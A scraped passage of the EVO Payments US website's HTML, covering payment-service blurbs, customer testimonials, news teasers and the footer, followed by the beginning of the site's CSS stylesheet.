  			      <h4><a href="https://www.evopayments.us/evo-payment-solutions/programs-services/">Programs &#038; Services</a></h4>
  			      <p>Payment-related services that add value to EVO’s merchants and partners.</p>
            </div>

            
    		</div>

	   
	     
    	   <div class="icon-box">
            <div class="icon">
              <a href="https://www.evopayments.us/diamond-cloud/" aria-hidden="true"><img src="https://www.evopayments.us/wp-content/uploads/2019/11/solution_semi-integrated.svg" alt="" /></a>
            </div>
  		       <div class="content">

  			      <h4><a href="https://www.evopayments.us/diamond-cloud/">Diamond Cloud</a></h4>
  			      <p>EVO Payments offers a range of semi-integrated solutions that allow merchants to accept EMV payments easily and affordably.</p>
            </div>

            
    		</div>

	       </div>
	</div>
<!-- End Payment Solutions Section -->
						
						<div class="testimonial-slider ">
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">When choosing a vendor, one of our tests was to randomly call the support centers of credit card companies we were looking at and see who answered the quickest and most consistently and if they had a person pick up or a menu system.<span class="Apple-converted-space">  </span>EVO had the best response time of everyone we tested and they always had a live person pick up.</span></p></p>
        <h5>Phillip Runnels</h5>
        <p>Goodwill, Santa Ana, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our partnership with EVO has been very beneficial for us.<span class="Apple-converted-space">  </span>Our business has grown dramatically since we began our relationship with them.<span class="Apple-converted-space">  </span>We focus on running our operations and EVO gives us the ability to do just that.<span class="Apple-converted-space">  </span>We believe we are working with the best partner for us.</span></p></p>
        <h5>Melissa Albright</h5>
        <p>Patrick S. Molak Corp., New Braunfels, TX</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">Our EVO rep has proven to be a valuable extension of our own company and team. He makes sure our merchants are up and running by whatever deadline exists.</span></p></p>
        <h5>Marlon Brown</h5>
        <p>OSS Data, Hollywood, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">I find that EVO stays on top of things. Merchant applications are approved quickly and I’m seeing my residuals grow. What I like best about partnering with EVO is being able to connect easily, even on weekends.</span></p></p>
        <h5>Andy Hoang</h5>
        <p>Planet POS, Sacramento, CA</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  

    <div class="testimonial-item container-slide container">
      <svg class="icon left"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_left"></use></svg>
      <div class="content">
        <p class="testimonial-content"><p class="p1"><span class="s1">My first account with EVO was really small. I probably made $25. But EVO took such good care of me even though it wasn’t a big account. That’s why I decided to move most of my customers over to EVO.</span></p></p>
        <h5>Adam Dawkins</h5>
        <p>Royal T POS, Ocala, FL</p>

                        <div class="slider-nav">
          <!--<div class="prev"></div>-->
          <a href="#" id="prev-t" class="prev-t" title="Previous" aria-label="Previous" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_left.svg" class="svg"></a>
          <div class="slider-dots-t"></div>
          <a href="#" id="next-t" class="next-t" title="Next" aria-label="Next" tabindex="0"><img src="/wp-content/themes/evopayments/webroot/images/dist/arrow_carousel_hero-testimonial_right.svg" class="svg"></a>
          <!--<div class="next"></div>-->
        </div>
      </div>
      <svg class="icon right"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#testimonial_right"></use></svg>
    </div>
  </div>
						<div class="featured-news container section">
  
                <h2>Featured News </h2>
      
      <div class="news-grid">
  		   			          <div class="article-details">
                    <a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 To-Dos for Small Business Owners" decoding="async" fetchpriority="high" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-5-To-Dos-for-SMBs-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/15/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/5-to-dos-for-small-business-owners/">5 To-Dos for Small Business Owners</a></h4>

  			            <p class="post-excerpt">&nbsp; It's important to know how customer behavior affects the economy and look for ways to adjust strategies as needed.&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/4-ways-to-engage-your-customers/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ways to Engage Your Customers" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers.jpg 900w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-300x67.jpg 300w, https://www.evopayments.us/wp-content/uploads/2023/06/Blog-4-Ways-to-Engage-Customers-768x171.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/ecommerce/" rel="category tag">eCommerce</a> <a href="https://www.evopayments.us/category/merchant/" rel="category tag">Merchant</a></div>
    									<div class="date">06/8/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/4-ways-to-engage-your-customers/">4 Ways to Engage Your Customers</a></h4>

  			            <p class="post-excerpt">&nbsp; Competition is fierce and digitally savvy consumers expect companies to be highly trusted leaders in their communities. Globally, more&hellip;</p>

  			          </div> <!-- .article-details -->

  		          			          <div class="article-details">
                    <a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/"><img width="900" height="200" src="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EVO Payments completes integration with UniversalPOS" decoding="async" srcset="https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage.png 900w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-300x67.png 300w, https://www.evopayments.us/wp-content/uploads/2023/03/900x200UnivresalPOSBannerImage-768x171.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>
                    <div class="meta">
                      <div class="category"><a href="https://www.evopayments.us/category/news-release/" rel="category tag">News &amp; Announcements</a> <a href="https://www.evopayments.us/category/reseller/" rel="category tag">Reseller</a></div>
    									<div class="date">03/22/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/">EVO Payments Announces Integration with UniversalPOS</a></h4>

  			            <p class="post-excerpt"> ATLANTA – EVO Payments, Inc. announced that it has completed its integration with UniversalPOS, a multi-platform software company specializing&hellip;</p>

  			          </div> <!-- .article-details -->

  		                    </div>
                        <div class="button-container">
  					       <a href="/news/" class="btn dark">All News</a>
            </div>
              		</div>
						<!-- Begin CTA Section -->

          <div class="cta-full section">
        <img src="https://www.evopayments.us/wp-content/uploads/2019/11/cta_full-width_1.jpg" alt="" />
        <div class="content-holder"> <!--this extra div is needed to make line behind content and above image-->
          <div class="content">
          	<h2>Start a Career at EVO</h2>
          	<p>Join us as we continue to scale our company, expand our partnerships, and strive to be the world’s best payments processor. </p>
            <div class="button-container"><a href="/about/careers/" class="btn border">Why Choose EVO</a></div>
          </div> <!-- /.content -->
        </div> <!-- /.content-holder -->
      </div><!-- /.cta-grid -->
          
<!-- End CTA Section -->
						
<div class="newsletter section container">
  <div class="icon">
    <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#newsletter"></use></svg>
  </div>

    <div class="text">
    <h2>Subscribe to our Newsletters</h2>

    <p>Get the latest updates on industry trends, as well as informational and thought leadership content. EVO Payments researches, writes and delivers educational and insightful newsletters each month. Subscribe now!</p>
  </div>

  <div class="button-container">
    <a href="/newsletter-sign-up/" class="btn dark border">Sign Up</a>
  </div>
  </div>


  



					</div><!-- .entry-content -->
				</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wave"></div>
			<div class="footer-grid container section">
	      		<div class="footer-left">
	        		<div class="logo"><a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-black-stacked.svg"></a></div>

	        		<div class="navigation-footer">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25752"><a href="https://www.globalpayments.com/privacy-statement">Privacy Statement</a></li>
<li id="menu-item-25753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25753"><a href="https://www.globalpayments.com/terms-of-use">Terms of Use</a></li>
<li id="menu-item-25322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25322"><a href="https://www.evopayments.us/merchant-terms-conditions/">Merchant Terms &#038; Conditions</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.evopayments.us/disclosures/">Disclosures</a></li>
</ul></div>	        		</div>

	        		<p class="caption padding-10-0">EVO Payments, Inc. is a leading payment technology and services provider. We offer an array of innovative, reliable, and secure payment solutions to merchants ranging from small and mid-size enterprises to multinational companies and organizations across the globe.</p>

	        		<!-- Begin Social -->

	        			         		<div class="social padding-20-0">
	         			<h5>Connect with Us</h5>

            			
													<a href="https://twitter.com/EVOPayments" target="_blank">Twitter						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.linkedin.com/company/10306348/" target="_blank">Linked In						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.instagram.com/evopayments/" target="_blank">Instagram						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.youtube.com/channel/UC5D7IpGM6kg0TI0xFWkMs3Q" target="_blank">You Tube						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg" alt="" aria-hidden="true" />

												</a>
						
										</div>
					
	        		<!-- End Social -->

					<!-- Begin Address -->
					<div class="address">
					<h5>EVO USA Headquarters</h5>
					<p class="caption">515 Broadhollow Rd.<br>Suite 100<br/>
					Melville, NY 11747<br/>
					United States</p>
					</div>
					<!-- End Address -->
	      		</div>
				<!-- End Footer Left -->

				<!-- Start Footer Right -->
				<div class="footer-right">
					<div class="evo-regions padding-20-0">
					<h5>EVO's Global Websites</h5>

					<ul class="select">
						<li class="current-menu-item"><a href="/">Find EVO in your region...</a></li>
						<!-- Begin EVO Regions -->

						
							
																	<li><a href="https://evopayments.com/" target="_blank">Global</a></li>
								
							
																	<li><a href="https://www.evopayments.us/" target="_self">United States</a></li>
								
							
																	<li><a href="https://evopayments.ca/home/" target="_blank">Canada</a></li>
								
							
																	<li><a href="https://www.evopayments.mx/" target="_self">Mexico</a></li>
								
							
																	<li><a href="https://www.evopayments.eu/en/" target="_blank">Europe</a></li>
								
							
																	<li><a href="https://evopayments.co.uk/" target="_self">United Kingdom</a></li>
								
							
																	<li><a href="https://www.boipa.co.uk/" target="_blank">UK BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cardpayaa.com/" target="_blank">UK Card Pay From the AA</a></li>
								
							
																	<li><a href="https://www.eservice.pl/strona-startowa/" target="_blank">Poland EService</a></li>
								
							
																	<li><a href="https://universalpay.es/" target="_blank">Spain Universal Pay</a></li>
								
							
																	<li><a href="https://www.boipa.com/home/" target="_blank">Ireland BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cz-eservice.com" target="_self">Czech eService</a></li>
								
							
																	<li><a href="https://www.monetaplatebnisluzby.cz" target="_blank">Czechia Moneta Platební Služby</a></li>
								
							
																	<li><a href="https://www.revopayments.cz" target="_blank">Czechia REVO</a></li>
								
							
																	<li><a href="https://www.hu-eservice.com" target="_blank">Hungary eService</a></li>
								
							
																	<li><a href="https://www.ro-eservice.com" target="_blank">Romania eService</a></li>
								
							
																	<li><a href="https://www.sk-eservice.com" target="_blank">Slovakia eService</a></li>
								
							
																	<li><a href="https://www.evosnap.com/" target="_blank">EVO Snap*</a></li>
								
																		</ul>
								</div>
					<!-- End EVO Regions -->


					<!-- Begin Footer Logos -->
					<div class="footer-logos padding-20-0">

					
								
									<a href="https://www.bbb.org/us/ny/melville/profile/credit-card-merchant-services/evo-payments-international-llc-0121-27798#sealclick" target="_blank" class="footer-logo">
																	
									<img src="https://www.evopayments.us/wp-content/uploads/2020/02/BBB_Accredited_Business_BBB_rating_A.png" alt="BBB Accredited Business BBB Rating A+ as of 2/5/2020. Click for profile." />
																	</a>
								
																
									<img src="" alt="" />
								
												
					</div>
					<!-- End Footer Logos -->
					<!-- Begin Copyright -->
					<div class="copyright padding-20-0 caption">
						<p>&copy; 2026 EVO Payments, Inc., a Global Payments company (NYSE: GPN). All rights reserved. All trademarks, logos and brand names are the property of their respective owners. EVO Payments International is a registered ISO/MSP of PNC Bank, N.A., Pittsburgh, PA and Deutsche Bank Trust Company Americas, New York, NY.</p>
					</div>
					<!-- End Copyright -->
				</div><!-- footer-right -->

			</div><!-- footer-grid -->
			<div class="holder"><a id="back2Top" title="Back to top" href="#"></a></div>

		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146ff8', triggerColor : '#146ff8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 80, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 10, triggerOffsetY : 0, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":0,"left":0,"bottom":0,"right":0},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}},"2":{"id":"2","theme_id":"2","overlay":[],"container":[],"close":[],"title":[],"content":[]}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768995481&amp;isAdmin=0&amp;ver=6.7.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/js/shc_protect_message.js?ver=6.7.4" id="shc_script-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=
body_size: 96658
content:
html.with-featherlight{overflow:hidden}.featherlight{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2147483647;text-align:center;white-space:nowrap;cursor:pointer;background:#333;background:transparent}.featherlight:last-of-type{background:rgba(0,0,0,.8)}.featherlight:before{content:"";display:inline-block;height:100%;vertical-align:middle}.featherlight .featherlight-content{position:relative;text-align:left;vertical-align:middle;display:inline-block;overflow:auto;padding:25px 25px 0;border-bottom:25px solid transparent;margin-left:5%;margin-right:5%;max-height:95%;background:#fff;cursor:auto;white-space:normal}.featherlight .featherlight-inner{display:block}.featherlight link.featherlight-inner,.featherlight script.featherlight-inner,.featherlight style.featherlight-inner{display:none}.featherlight .featherlight-close-icon{position:absolute;z-index:9999;top:0;right:0;line-height:25px;width:25px;cursor:pointer;text-align:center;font-family:Arial,sans-serif;background:#fff;background:hsla(0,0%,100%,.3);color:#000;border:none;padding:0}.featherlight .featherlight-close-icon::-moz-focus-inner{border:0;padding:0}.featherlight .featherlight-image{width:100%}.featherlight-iframe .featherlight-content{border-bottom:0;padding:0;-webkit-overflow-scrolling:touch}.featherlight iframe{border:none}.featherlight *{box-sizing:border-box}@media only screen and (max-width:1024px){.featherlight .featherlight-content{margin-left:0;margin-right:0;max-height:98%;padding:10px 10px 0;border-bottom:10px solid transparent}}@media print{html.with-featherlight>*>:not(.featherlight){display:none}}#alert{position:relative;top:0;left:0;right:0;margin:0 55px;padding:10px 30px;background:#1b2653;display:-ms-grid;display:grid;-ms-flex-align:top;align-items:top;-ms-grid-columns:auto 1fr auto;grid-template-columns:auto 1fr auto;border-radius:10px;-ms-grid-column-align:start;justify-items:start;-ms-flex-align:center;align-items:center;grid-gap:20px;margin-bottom:10px}@media screen and (max-width:768px){#alert{background:#fff;-ms-grid-columns:12px 1fr;grid-template-columns:12px 1fr;grid-gap:10px 20px;-ms-flex-align:start;align-items:start;margin:0 20px}#alert p{color:#000!important;font-size:14px}#alert .link{-ms-grid-column:2;grid-column-start:2;font-size:14px}}#alert svg{margin-right:10px;fill:#92d3f0;height:1.2em;width:1.2em}@media screen and (max-width:768px){#alert svg{fill:#2ea9e1;margin-top:6px}}#alert .alert-icon{color:#92d3f0;text-transform:uppercase;font-weight:700}@media screen and (max-width:768px){#alert .alert-icon{max-width:100%}}#alert a,#alert p{margin:0;display:inline-block;max-width:unset;text-align:left}@media screen and (max-width:768px){#alert a.arrow-link{color:#0b327d}#alert a.arrow-link:after{border:2px solid #0b327d;border-width:0 3px 3px 0}#alert a.arrow-link:hover{color:#2ea9e1!important}#alert a.arrow-link:hover:after{border:2px solid #2ea9e1!important;border-width:0 3px 3px 0!important}}.blog .featured-news .news-grid h4 a,.category .featured-news .news-grid h4 a{color:#92d3f0;text-align:left}.blog .featured-news .news-grid h4 a:hover,.category .featured-news .news-grid h4 a:hover{color:#fff}.blog .featured-news .news-grid .hero .hero-content p,.blog .featured-news .news-grid p.post-excerpt,.category .featured-news .news-grid .hero .hero-content p,.category .featured-news .news-grid p.post-excerpt{color:#fff;text-align:left}.blog .featured-news .news-grid .meta .category a,.category .featured-news .news-grid .meta .category a{background:#92d3f0;border:2px solid #92d3f0;color:#1b2653}.blog .featured-news .news-grid .meta .category a:hover,.category .featured-news .news-grid .meta .category a:hover{color:#92d3f0;background:#1b2653}.blog .featured-news .news-grid .meta .date,.category .featured-news .news-grid .meta .date{color:#fff}.meta{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:start;align-content:flex-start;margin-top:20px}@media screen and (max-width:1024px){.meta{-ms-flex-wrap:wrap;flex-wrap:wrap}}.meta .category a{background:#0140be;border:2px solid #0140be;font-weight:400;font-size:14px;letter-spacing:.02em ;line-height:18px;padding:5px 10px;display:inline-block;color:#fff;text-transform:uppercase;border-radius:6px;padding:2px 15px;margin:0 0 5px;text-decoration:none}.meta .category a:hover{color:#0140be;background:#fff}.meta .date{color:#595b5d;font-size:16px;font-weight:400;padding:2px 15px}#main .sidebar-template .article-details+.article-details{margin-top:80px}#main .sidebar-template .article-details img{max-height:400px;object-fit:cover}.pagination{margin:0 auto;text-align:center}.pagination .nav-links{margin:50px 0}@media screen and (max-width:1024px){.pagination .nav-links{margin:40px 0}}.pagination .prev svg{display:inline-block;transform:rotate(90deg);height:8px;widows:8px}.pagination .prev svg .st0{stroke:#0140be}.pagination .prev.inactive svg .st0{stroke:#9aa0a5}.pagination .prev:hover .st0{stroke:#2ea9e1}.pagination .next svg{transform:rotate(270deg);display:inline-block;height:8px;widows:8px}.pagination .next svg .st0{stroke:#0140be}.pagination .next svg:hover .st0{stroke:#2ea9e1}.pagination .next.inactive svg .st0{stroke:#9aa0a5}.pagination .dots{font-weight:700;color:#595b5d;font-size:20px}.pagination .page-numbers:not(.prev):not(.next):not(.dots){display:inline-block;text-align:center;background:#f0f4f6;color:#0140be;width:32px;height:32px;font-size:20px;font-weight:700;text-decoration:none;margin:0 20px}.pagination .page-numbers:not(.prev):not(.next):not(.dots).current{color:#eea323}.pagination .page-numbers:not(.prev):not(.next):not(.dots):hover{color:#2ea9e1}body:not(.home).single .hero .hero-content{background-size:100% 80px;background-position:top;padding:80px 0 0}@media screen and (max-width:1024px){body:not(.home).single .hero .hero-content{background-size:100% 60px;padding:80px 0 0}}body:not(.home).single .hero .hero-content:after{background:unset}body:not(.home).single .hero .hero-content h1{color:#1b2653;padding-top:70px;max-width:900px;margin:0 auto}@media screen and (max-width:1024px){body:not(.home).single .hero .hero-content h1{text-align:left;padding:10px 0}}body:not(.home).single .hero .hero-content .intro{height:0}body:not(.home).single .meta{border-bottom:1px solid #f0f4f6;margin:10px 0 20px}body:not(.home).single .date span{font-weight:700}body:not(.home).single .social-share{margin-left:auto}@media screen and (max-width:1024px){body:not(.home).single .social-share{width:100%}}body:not(.home).single .social-share .shared-counts-wrap{padding:10px 0}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon{width:45px}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon svg{fill:#0140be;width:30px;height:30px}body:not(.home).single .social-share .shared-counts-wrap.style-icon .shared-counts-button .shared-counts-icon:hover>svg{transform:scale(1.1)}.home .sidebar{padding:20px}#instaLink_0{margin-top:40px}.topic-select{margin-bottom:10px}@media screen and (max-width:768px){.topic-select{position:relative;margin:30px 10px 50px}.topic-select #categories{position:absolute;right:0;left:54px;top:0}}.single-post h1{margin-bottom:35px}.contact-page{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;grid-gap:60px}.contact-page span{font-weight:700}@media screen and (max-width:768px){.contact-page{-ms-grid-columns:1fr;grid-template-columns:1fr;grid-gap:60px;padding-top:20px}}.icon-box-grid{display:-ms-grid;display:grid;-ms-grid-columns:85px 1fr;grid-template-columns:85px 1fr}.icon-box-grid svg{background-color:#f0f4f6;height:70px;padding:15px;width:70px;fill:#2ea9e1}.icon-box-grid h4{line-height:18px;margin:0}.cta-grid{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-flex-align:start;align-items:start}@media screen and (max-width:1024px){.cta-grid{-ms-grid-columns:1fr;grid-template-columns:1fr}}.cta-grid h2,.cta-grid p{color:#fff}.cta-grid h2{margin:0;padding:0}.cta-grid .cta:first-child{margin-bottom:25px}@media screen and (min-width:1025px){.cta-grid .cta:first-child{margin-right:25px;margin-bottom:0}}.cta-grid .cta:first-child .content-holder .content:after{left:-10px}.cta-grid .cta:nth-child(2){margin-bottom:25px}@media screen and (min-width:1025px){.cta-grid .cta:nth-child(2){margin-left:25px;margin-bottom:0}}.cta-grid .cta:nth-child(2) .content-holder .content:after{right:-10px}.cta-grid .cta .content-holder{position:relative;z-index:1}.cta-grid .cta .content-holder .content{position:relative;background:linear-gradient(#133f95,#1c3c7b);padding:40px;margin:-40px 20px 20px}.cta-grid .cta .content-holder .content:after{content:"";width:80%;height:95%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%}.cta-grid .cta img{object-fit:cover;width:100%}.cta-grid .cta .btn{margin:20px 0 0;display:inline-block}.cta-full{display:-ms-grid;display:grid;-ms-grid-columns:1.3fr 1fr;grid-template-columns:1.3fr 1fr;-ms-flex-align:center;align-items:center}@media screen and (max-width:1024px){.cta-full{-ms-grid-columns:1fr;grid-template-columns:1fr}}.cta-full h2,.cta-full h3,.cta-full p{color:#fff}.cta-full h2{margin:0;padding:0}.cta-full .content-holder{position:relative;z-index:1}.cta-full .content-holder .content{position:relative;background:linear-gradient(#133f95,#1c3c7b);padding:60px;margin:40px 50px 40px -20%}@media screen and (max-width:1024px){.cta-full .content-holder .content{margin:-40px 20px 40px;padding:40px}}.cta-full .content-holder .content:after{content:"";width:80%;height:94%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%;left:-10px}.cta-full img{object-fit:cover;width:100%}.cta-full .btn{margin:40px 0 0;display:inline-block;margin:10px 0 0}.get-started{max-width:900px;margin:0 auto;text-align:center}.cta-image-right{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr;-ms-flex-align:center;align-items:center;grid-gap:40px}@media screen and (max-width:1024px){.cta-image-right{-ms-grid-columns:1fr;grid-template-columns:1fr}.cta-image-right img{-ms-grid-row:1;grid-row-start:1}}.cta-sidebar{position:relative;z-index:1}.cta-sidebar img{object-fit:cover;width:100%}.cta-sidebar .cta{position:relative;z-index:1}.cta-sidebar .cta:after{content:"";width:90%;height:93.5%;border:2px solid #eea323;position:absolute;top:0;z-index:-1;top:8%}.cta-sidebar .content-holder{background:linear-gradient(#133f95,#1c3c7b);padding:20px 30px 